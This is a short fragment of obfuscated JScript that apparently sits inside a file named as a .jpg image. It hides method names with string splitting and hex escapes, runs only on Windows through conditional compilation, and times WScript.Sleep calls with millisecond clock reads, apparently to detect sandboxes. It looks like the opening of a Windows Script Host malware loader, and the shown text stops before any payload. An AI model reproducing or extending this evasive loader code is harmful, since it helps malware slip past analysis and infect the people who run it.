 var xmM = Kk["cha" + "\x72" + "At"](2), Kcm = false;
/*@cc_on  @if (@_win32 || @_win64)    Kcm = true;  @end@*/
if (Kcm) {
    function cJ() {
        return 22;
    };
    var y0 = 0,
    Er = 0;
    function d0() {
        var pEB = new this["Date"](),
        l = pEB["getUTCMilliseconds"]();
        WScript["Sleep"](cJ());
        var pEB = new this["Date"](),
        OJ = pEB["getUTCMilliseconds"]();
        WScript["Sleep"](cJ());
        var pEB = new this["Date"](),
        fw = pEB["getUTCMilliseconds"]();